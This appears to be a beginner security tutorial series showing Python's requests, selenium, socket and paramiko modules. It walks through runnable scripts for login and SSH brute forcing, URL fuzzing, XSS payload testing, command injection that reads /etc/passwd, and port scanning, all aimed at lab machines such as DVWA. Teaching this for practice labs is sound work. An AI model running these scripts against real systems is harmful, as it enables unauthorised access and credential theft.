Python for Hackers

Python for Hackers
Python for hackers: requests
Python for Hackers:Â requests
Introduction
Hello, in this article, we will get to know Python's requests module, where we can write tools in the field of web application security.
What is ###requests?
requests is a simple but elegant HTTP module of Python. It allows you to send HTTP requests extremely easily. For requests made with the GET method, you do not need to manually add query strings to your URLs or formally encode your POST data, the requests module takes care of these tasks for you. In this article, we will write various web tools with requests, but let's take a look at the installation first. We assume that you have a basic knowledge of the Python language and continue. If you want, you can also look at the articles about Python on our website.
Installation
To install the request module, you can type the following command on your terminal screen.
python -m pip install requests
After the installation is completed, if you do not receive an error when you create a python file and write and run the code below, your installation is successful.
import requests
Now let's examine the structure of this module a little.
Methods
Although the request module has many methods, the important ones for us are the methods in which we make GET and POST requests. If you don't know what these are, you can search for HTTP request methods.
**get()**The type of request we use most is the GET request. When we enter any web page in our browser, we actually send a GET request. When we send a GET request to a URL address, it returns us the HTML dump (page source) of the page, and our browser interprets this HTML and shows us the page. (Not only HTML but also CSS and Javascript codes come with it, but we have no business with them) We can make GET requests with the requests.get() method. Its usage is basically as follows: get(url, params, args)
**post()**The POST method is generally used when submitting HTML forms. This method is used on login and registration pages. So we will use this method to perform a brute force attack on a login page. Unlike the GET method, the parameters/data we send with this method are not added to the URL. The requests.post() method is used to send POST requests. Its usage is basically as follows. post(url, data, json, args)
Parameters
url is the address of the web page to which we will send the GET or POST request.
params, data, json, filesThese parameters are the parameters/data we will send with GET or POST request. params are used in the get() method and others are used in the post() method. The use of these methods depends on the target site. If the target site does not receive a parameter value, there is no need to use them. If it takes parameters, that is, if it is an HTML form, we need to send the desired data to the name tag values.
params: In the get() method, it receives parameters/data in tuple structure.Â
data: The post() method takes parameters/data in the tuple structure.Â
json: In the post() method, it takes parameters/data in json structure.Â
files: In the post() method, it takes parameters/data in XML or different file types. In the GET request, parameters, that is, data, are added to the rest of the URL. Therefore, we can add parameters by directly editing the URL, or we can give data in the dictionary structure to the params parameter of the get() method. For this:
params = {'key1': 'value1', 'key2': 'value2'}
We define the parameters in the dictionary structure. When we make a request with these parameters, the parameters are added to the end of the URL as follows.
https://httpbin.org/get?key2=value2&key1=value1
Now let's send a GET request by writing a small Python code.
import requests
params = {'key1': 'value1', 'key2': 'value2'}
response = requests.get('https://httpbin.org/get', params=params)
There are different ways to send data via POST request. Data can be sent in dictionary structure or json structure as in GET request: to send data in dictionary structure:
data = {'key1': 'value1', 'key2': 'value2'}
You can use the json module to send data in json structure.
args
The arguments are the same for the get() and post() methods and are optional.If not used, it is executed with its default values.
allow_redirects(bool)
Gets TRUE/FALSE to enable/disable redirection. By default it is TRUE. So it allows redirects.
auth(tuple)
Used to enable a specific HTTP authentication. Defaults to NULL, does not authenticateÂ
cert(tuple)
Retrieves a certificate file in tuple structure. By default it takes NULL value.
cookies(dict)
Retrieves the cookie dictionary to send to the specified url. It does not send cookies by default.Â
headers(dict)
Gets the HTTP header to be sent to the specified url. It does not send headers by default.Â
proxies(dict)
Retrieves the protocol to be sent to the proxy URL. By default it takes NULL value.Â
stream(bool) Determines whether the response will be downloaded immediately (FALSE) or streamed (TRUE). By default it is FALSE, meaning the response is downloaded immediately.Â
timeout(int) Gets the timeout duration, which represents how many seconds to wait for the client to establish a connection and/or send a response. By default it is NULL, which means the request will continue until the connection is closedÂ
verify(bool)
It takes a value of TRUE to verify the TLS certificate of the servers and FALSE to turn off verification. By default it is TRUE.
####response
It is the response that the server returns to the request we sent. In the Python codes we wrote, we kept the response we received with the get() method in a variable named response. Now let's examine the content of this answer.
print(response.text)
We can print the content of the response as text. A text like the one below will appear.
{
"args": {
"key1": "value1",
"key2": "value2"
},
"headers": {
"Accept": "*/*",
"Accept-Encoding": "gzip, deflate",
"host": "httpbin.org",
"User-Agent": "python-requests/2.28.1",
"X-Amzn-Trace-Id": "Root=1-62e23811-6a7c14dc2c3bc62026eebb0c"
},
"origin": "185.51.36.100",
"url": "https://httpbin.org/get?key1=value1&key2=value2"
}
Here we see information about the answer we received. Let's also look at the type of response we receive.
>>print(type(response))
<class 'requests.models.Response'>
We understand that it is an object of type requests.models.Response. Looking at the source code:

We see a long code. You can also access its documentation here. What is important for us here are the attiributes written in the __attrs__ section.
print(response.__attrs__)
['_content', 'status_code', 'headers', 'url', 'history', 'encoding', 'reason', 'cookies', 'elapsed', 'request']
We can also see these attributes with the code above. With these attributes, we can reach the values ​​written in the text we receive from response.text, but what is important for us here is content.
print(response.content)

will return us the page source. Now let's make an application that takes the address of the given website and saves its source in an html file.
import requests
response = requests.get('https://www.google.com.tr')
f = open("source.html","w")
f.write(str(response.content))
f.close()

You can see that the page source is pulled as follows. (with CSS and Javascript codes)
You can parse the page source with the BeautifulSoup module and get the information you want from it. But in this article we will do something different.
Pulling malicious websites from Usom
USOM(National Cyber Incident Response Center) is an organization that operates on a 24/7 basis against cyber incidents in our country. It has a list in which it indexes harmful sites on the internet. You can access this list here. Now let's try to pull this list with Python.
import requests
response = requests.get("http://www.usom.gov.tr/url-list.txt", verify=False)
with open("usom.txt", "wb") as binary_file:
  binary_file.write(response.content)
We were able to pull this list with a simple GET request. Now, make sure that a URL we have is included in this list.Let's write a function that checks whether it is valid or not.
def check(url):
  f = open("usom.txt")
  lines = f.read()
  lines = lines.split('\n')
  for line in lines:
    if line == url:
    text = url+" is harmful"
    return text
  text = url+" is not harmful."
  return text
We have created an application that searches for the URL we gave to the function in the text file it finds, and returns it as harmless if it does not find that it is harmful to us.
Brute Force Attack
Brute Force Attack is a simple but still effective type of attack that we can use to log into a web page using trial and error management in the hope of finding the right one. Let's see how we can do this with our python application. I will use the DVWA app for this.

Here I listened to my login page with the burp suite tool. I entered the value 'aa' in the username and password fields and pressed the login button. The GET request was captured in the HTTP History section on my burp tool. Of course, you can also use different tools for this. We will use some of the information here. First of all, since we access the DVWA page by logging in, our Python application also needs to access the session somehow. So what is a session? To put it briefly, when we log in from a login page with our username/password information, we actually start a session. The session is terminated when we finish our work and close our browser or when a certain amount of time has passed. Web applications use cookies when creating a session; two cookies are created, one on the client computer and one on the server. The session continues as long as both cookies are not lost. Here, we will log in to the DVWA page and give the session cookie we received to our Python application, allowing it to access the web page with our session. The field marked in the Burp tool 'PHPSESID' is our session cookie. But we better hurry, the session is running out…
import requests
header = {"Cookie": "security=low; PHPSESSID=2d9gb38rft9o87vv22vbtnlu91"} #We give the session cookie to the header.
usernames = ["admin", "root", "user", "aa"] #list of usernames we will use in the experiments
passwords = ["resu", "password", "toor", "1234"] #list of passwords we will use in the tests
for i in usernames:
  for j in passwords:
    url = f"http://10.0.2.4/dvwa/vulnerabilities/brute/?username={i}&password={j}&Login=Login"
    #Since our application works with GET request, we can try it by adding username and password information to the URL.
    result = requests.get(url=url, headers=header)
    if not "Username and/or password incorrect" in str(result.content):
      print("Username: ", i)
      print("password: ", j)
      print("Status code: ",result.status_code)
      print("Length: ", len(result.content))
      print("Username and Password is found")

When we write the code in the python file and run it, it will make tests by sending GET requests to the live DVWA server.
And yes, our attack was successful, we found the username and password information. Since the GET method was used on this web page, we were able to easily perform the attack by editing the URL. If the POST method had been used, we could have created a tuple according to the names of the name attributes in the HTML form and given it to the data parameter of the post() method and carried out our attack. That's enough tips, the rest is up to you...
URL Fuzzing
In the URL Fuzzing process, a list of possible file/directory names is created and an http request is sent to the system. In this way, directories and files on the server are tried to be found. Of course, doing this process manually by trying it one by one is tiring. How about writing a little python code for this?
import requests
fuzzing_list = ['/robots.txt','/etc/','/dvwa/','/passwd','/usr/','/index.php'] #list to search
header = {"Cookie": "security=low; PHPSESSID=0k6634cfi19e5sfn2vb754uns6"} Our session cookie on #dvwa
for i in fuzzing_list:
  url = "http://10.0.2.4"+str(i) #We are trying to fuzz the rest of the dvwa server's IP address
  result = requests.get(url = url, headers = header)
  if "200" in str(result.status_code):
    print("file or directory is found: ",i)
  else:
    print("file or directory isn't found: ",i)
When we run the Python code, it will try the directory and file names in the list and give us the following result.

XSS Attack
XSS** is a security vulnerability that occurs when values taken from web page inputs are included in the page source without filtering. This is because harmful javascript codes may be included in the page from unfiltered input. There are many XSS scripts that can reveal this vulnerability. You can access a list I found on Github here. In this application, we will make an application that checks whether the values in a list containing XSS scripts are added to the page source by sending them to the page. For this, I gave the session cookie we made in the previous application to the header variable again, I will not explain this part again.
Our DVWA page works with GET request again, so we will use the requests.get() function. What we write in the input section is written in the name section of the URL. Based on this, we will give our XSS scripts to the name parameter.
import requests
header = {"Cookie": "security=low; PHPSESSID=2d9gb38rft9o87vv22vbtnlu91"}
xss_list = ["<h1>xss</h1>","<script>alert('xss')</script>","<script>prompt('xss')</script>","XSS","alert('xss')"]
for payload in xss_list:
  url="http://10.0.2.4/dvwa/vulnerabilities/xss_r/?name="+payload Giving scripts to the #name parameter
  result = requests.get(url=url, headers=header) # Making the GET request
  if str(payload) in str(result.content):
    print("Possible XSS found: "+str(payload))
When we write the code in the python file and run it, it will make tests by sending GET requests to the live DVWA server.

If we look at the result we got, our XSS scripts did not work because the web page was filtering.
xss
was an HTML injection script, while XSS is just a plain string. You can try different XSS scripts.Command Injection Attack
Command injection is a type of vulnerability also known as code execution vulnerability. Running it in the server shell without filtering the input causes this vulnerability. In this way, the attacker can run any malicious code he wants in the server shell. We will use DVWA's command injection web page in our application.

There is an entry here that pings the given IP address. When we add a semicolon to the rest of the ip and try to run the ls command, we see that it works and lists the server directory. Based on this, we can determine that there is a command injection vulnerability on this page. Now let's see how we can detect this vulnerability with Python.

When we listen to the request we sent to the page with burp, we can see that this request was made with a POST method and the parameters sent. As we did in previous applications, we will give our session cookie ('PHPSESSID) to our header parameter. Next, since it is a POST request, we will create a data tuple structure and give it to our post() method.
import requests
command = "cat /etc/passwd" #the command we want to run
header = {"Cookie": "security=low; PHPSESSID=0k6634cfi19e5sfn2vb754uns6"} #session cookie
url = "http://10.0.2.4/dvwa/vulnerabilities/exec/" #web address we will attack
data = {"ip":"127.0.0.1;"+command,"Submit":"Submit"} The parameters we will send with the #POST method
response = requests.post(url=url, data=data, headers=header) #sending the request
if "www-data" in str(response.content):
  print("command injection vulnerability found!")
'www-data' consists of a string that we can understand that the command is working when it is found in the response, it is located in the passwd file. Using this method, you can run longer commands sequentially with Python.

As a result, we found the vulnerability by running the python code.
End
I welcome comments on what other operations we can do in the field of web security with Python…
Python for hackers: selenium
Python for hackers:Â selenium
Introduction
Hello, in this article, we will get to know the selenium module, which allows us to perform operations on websites like a user.
What is Selenium?
Selenium is a web automation library. With Selenium we can visit and interact with a website.
Installation
You can follow several different methods to install and run the Selenium module. You can install everything manually and run it on your computer, you can automatically install the driver that will run your browser, or you can take advantage of docker technology.
Let's start with the classic manual installation;Â
To do this, run the following command in the terminal.
pip install selenium
Since Selenium runs on a web browser, we need a driver to manage this browser.
Chrome:
https://chromedriver.chromium.org/downloads
Edge:
https://developer.microsoft.com/en-us/microsoft-edge/tools/webdriver/
Firefox:
https://github.com/mozilla/geckodriver/releases
Safari:
https://webkit.org/blog/6900/webdriver-support-in-safari-10/
You can download the driver for the browser you want to use from here. When downloading the driver, make sure it is compatible with the version of your browser. Then copy the driver to the same directory as your python file.
Now we can run our first test code.
from selenium import webdriver
driver = webdriver.Chrome()
driver.get("http://google.com")
Instead of installing the driver manually, we can also install the webdriver_manager module, which automatically installs the latest version.
pip install webdriver-manager
After installing this module, we can run the following test code.
from selenium import webdriver
from webdriver_manager.chrome import ChromeDriverManager
driver = webdriver.Chrome(ChromeDriverManager().install())
driver.get("http://google.com")
To run Selenium with docker, you can follow the instructions on the github page. Once you install and run Docker, you can access the Sesenium Grid interface at http://localhost:4444.

We can also view the web browser at http://localhost:7900/. The default password is secret.
 We can run the following test code while Docker is running.
from selenium import webdriver
from selenium.webdriver.common.keys import Keys
from selenium.webdriver.common.desired_capabilities import DesiredCapabilities

driver = webdriver.Remote(
   command_executor="http://127.0.0.1:4444/wd/hub",
   desired_capabilities={"browserName": "firefox"})
driver.get("http://google.com")
Here, in the browserName section, you must write the name of the browser with which you installed Docker. When the code is run, you can see that Google opens on the address http://localhost:7900/.
Python code was run and a session was created on the selenium grid. We went to google.com with this session. However, without closing this session, our python code terminated and our session remained open. We cannot run other Python codes without closing the session. To log out, we can add driver.quit() at the end of our python code or restart docker.
How to Use Selenium Module?
In the installation section, we saw how to open the browser with selenium and go to a page. After going to the page, we can perform various operations on that page. For example, we may want to get a certain text on the page, we may want to press a button on the page, or we may want to scroll the page up or down. All of these are the processes required for us in bot making.
Whatever we want to do on the web page, we first need to access the HTML element in which we will do that action. There are a few different ways to do this. Some of these are:,
- ID: If an id value is assigned to the element, we can access the element with this value. Id values ​​are unique.
- NAME: If a name value is assigned to the element, we can access the element with this value. Name values ​​are not unique; there may be other elements with the same name value on a page. In this case, he takes the first one he finds.
- CLASS: If a class value is added to the element, thisWe can access it with the class value.
- XPATH: We can access it by giving the xpath of the element we want to access in the page source. We can copy the xpath from the inspector tool.

Here we have got the XPath of the search bar in Google. Now let's try to understand the basic logic on a small sample application.
#import operations
from selenium import webdriver
from selenium.webdriver.common.keys import Keys
from selenium.webdriver.common.by import By
import time
Call the #driver object (I ran selenium on docker)
driver = webdriver.Remote(
   command_executor="http://127.0.0.1:4444/wd/hub",
   desired_capabilities={"browserName": "firefox"})

driver.get("https://github.com") #go to github webpage
# Access the search bar on github page with XPATH
searchInput = driver.find_element(By.XPATH, "/html/body/div[1]/header/div/div[2]/div[2]/div[1]/div/div/form/label/input[1]")
time.sleep(1)
searchInput.send_keys("CVE") # type 'CVE' in the search bar.
time.sleep(3)
searchInput.send_keys(Keys.ENTER) # press ENTER in the search bar.
time.sleep(5)
driver.quit()
When we run the sample application, the github web page opens, type CVE in the search bar and go to the search page. Then after 5 seconds the browser will close.
We can pull and index the results here. We call this process web scraping.

Shodan
Now let's make a web bot application running on Shodan. To do this, we go to shodan.io and copy the Xpath value of the search bar there. We will use this value to access the search bar in our application.
Now we can start writing our code. First of all, we will perform the import operations as mentioned above and create our driver object. Then, we will send the value we will query to the search bar with the xpath value we received and send the 'ENTER' value.
from selenium import webdriver
from selenium.webdriver.common.keys import Keys
from selenium.webdriver.common.by import By
import time
driver = webdriver.Remote(
   command_executor="http://127.0.0.1:4444/wd/hub",
   desired_capabilities={"browserName": "firefox"})
driver.get("https://www.shodan.io/")
searchInput = driver.find_element(By.XPATH, "/html/body/div[2]/div/div/div[1]/form/div/div/input")
searchInput.send_keys("phpMyAdmin", Keys.ENTER)
time.sleep(10)
driver.quit()
When we run our application, it will type 'phpMyAdmin' in the search bar and query it. Now let's try to get the returned values.

As we can see, the class names of all returned results are assigned as 'result'. We can achieve the results by taking advantage of this situation.
results = driver.find_elements(By.CLASS_NAME, 'result')
print(results)

Here we can see the elements taken.
Twitter Bot
You've probably heard of bot accounts on Twitter. In addition to automating social media accounts, these bots are also used to create artificial agendas on Twitter and for various manipulation and propaganda activities. Twitter takes various measures to block bot accounts. For example, it catches users who engage in aggressively fast transactions. Apart from this, it manipulates id and name values ​​to make accessing elements difficult, making xpath dysfunctional.Â
Â
 You can easily find examples of bots written in selenium in the old version of Twitter on the web. Unfortunately, these bots do not work in today's version.Â
 Apart from this, you can create various applications with Twitter's own API. However, APIs are completely subject to Twitter's control. In short, we can say that Twitter has taken complete control.
Â
 The same situation applies to Instagram and Facebook. Many web applications have taken precautions against bots.
End
As a result, the selenium module is a nice module that helps us perform automated operations on a real browser and create bots, but some web applications have taken precautions against these bots. I welcome comments on what other applications can be made with Selenium…
Python:socket for hackers
Python:socket for hackers
Introduction
Hello, in this article, we will get to know the socket module that we can use to connect to the IP and port addresses of remote servers.
What is a socket?
Socket is a module that comes installed with Python. Thanks to this module, we can connect to the desired IP and port address. Now let's take a look at how to use this module and what we can do with it.
How to use the socket module?
First of all, we need to import the socket module and create a socket object, for this;
import socket
new_socket = socket.socket()
Then we will perform our operations using the methods of this object, these methods are:
socket.listen(): Listens on the socket opened on the specified port number.socket.accept(): Receives requests coming to the socket opened on the specified port number.socket.bind**(address): Binds the socket to the specified IP address.socket.close(): Closes the socket.socket.connect(address): Connects to a remote socket at the specified address.socket.recv(bufsize): Retrieves data coming to the socket.socket.sendall**(bytes)Â : Sends data to the socket.
Listen to socket
We can listen to a specific port by opening a socket.
import socket
HOST = '127.0.0.1'
PORT = 2222
with socket.socket() as s:
    s.bind((HOST, PORT))
    s.listen()
    conn, addr = s.accept()
    with conn:
        print('Connected by ', addr)
        while True:
            data = conn.recv(1024)
            if not data: break
            conn.sendall(data)
This code will listen to the socket opened at 127.0.0.1:2222, and when it detects a connection, it will send back the incoming data in the same way. Then the program ends.
Connecting to socket
By opening a socket, we can establish a connection to a specific IP address and port.
import socket
HOST = '127.0.0.1'
PORT = 2222
with socket.socket() as s:
    s.connect((HOST, PORT))
    s.sendall(b'Hello')
    data = s.recv(1024)
print('Received ', data)
This code will send data one by one to establish a connection with the socket operating at 127.0.0.1:2222. The data sent here is the 'hello' message. Then, it receives the incoming data and the program ends.

Let's save the code we use to listen to the socket in a file named server.py. Let's save the code we use to connect to the socket in a file named client.py. When we first run the server.py file and then the client.py file, the connection will be established.

Port Scan
We could connect to IP and port addresses with the socket module. In this way, we can find open ports and banner information on a host. Banner information will give us information about which service is running on this port.
import socket
ip = "10.10.10.10"
ports = []
banners = []
for port in range(1,1000):
    try:
        s = socket.socket()
        s.connect((str(ip), int(port)))
        banner = s.recv(1024)
        banners.append(str(banner))
        ports.append(str(port))
        s.close()
        print(port)
    except:
        pass

print(ports)
print(banners)
If we run this code on the Typhoon machine, it will get us open ports and banner information.
SSL
When we try to access secure sites that work with the HTTPS protocol, we need an SSL certificate. We can get help from the SSL module for this.
By default, http protocol works on port 80 and https protocol works on port 443.
import socket
import ssl
hostname = 'www.python.org'
context = ssl.create_default_context()
with socket.create_connection((hostname, 443)) as sock:
    with context.wrap_socket(sock, server_hostname=hostname) as ssock:
        print(ssock.version())
End
What other things can we do in the field of cyber security with this module? I welcome comments...
Python for hackers: paramiko
Python for hackers:Â paramiko
Introduction
Hello, in this article, we will get to know the paramiko module that allows us to establish SSH connections with Python.
What is paramiko?
SSH (Secure Shell) is a cryptographic network protocol used for secure operation of network services over an unsecured network. With SSH, you can connect to and manage your network devices, Linux and Windows machines. It works on port 22 by default.
Paramiko is a module that allows us to easily make SSH connections with Python. In this way, we can write applications that manage remote servers with Python. For example; We can set up a botnet, run malware on a remote server, or write applications that scan for SSH vulnerabilities. Now let's see how to use this module.
Installation
To install Paramiko, run the following code on the terminal screen.
pip install paramiko
Then we can open a python file and include the module in our project.
import paramiko
Now let's make an SSH connection with the paramiko module
How to use Paramiko Module?
To establish an SSH connection with the Paramiko module;
import paramiko
IP = "ip address"
USERNAME = "username"
PASSWORD = "password"
PORT = 22
COMMAND = "command"
ssh = paramiko.SSHClient() # Create SSH object
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect(ip, username, password) # Establishing SSH connection
stdin, stdout, stderr = ssh.exec_command(command) # Run command
print(stdout.read())
ssh.close()
In this example, we created an SSH client with the pramaiko module. The application makes a connection to the specified IP and port address with the username and password information and runs the 'whoami' command. Then it prints the response to the screen and closes the SSH connection.

In this example, we connected via SSH by running machine Typhoon in the virtual environment. Now let's see what more we can do with this module.
SSH brute force attack
Since we can make an SSH connection with Paramiko, we can also perform a brute force attack. For this, we will create a username list and a password list. Then we will try to establish an SSH connection with the information in this list.
import paramiko
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
username_list = []
password_list = []
for i in username_list:
    for j in password_list:
        try:
            ssh.connect(ip,username=i, password=j)
            print(i,j)
            ssh.close()
        except:
            pass
In the code above, a username list and a password list are required for the attack, you can add them to the lists in the code. The target IP address must also be given to the ssh.connect() function. Then, when the code is run, the values ​​in the username and password lists are tried one by one for the relevant IP address. In this process, make sure that the SSH service is turned on on the target server. Otherwise, the operation will fail.
Pulling passwd file
If we establish an SSH connection, we can perform any operation we want with the shell we receive from the target server. For this we use the ssh.exec_command() method.
import paramiko
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect(ip, username, password)
stdin, stdout, stderr = ssh.exec_command("cat /etc/passwd")
print(stdout.read().decode('ascii'))
With the code above, we read the passwd file of the target server and printed it on the screen.
End
As a result, we made an SSH connection to remote servers with the paramiko module and ran commands on the servers. I welcome comments on what other applications can be made with Paramiko…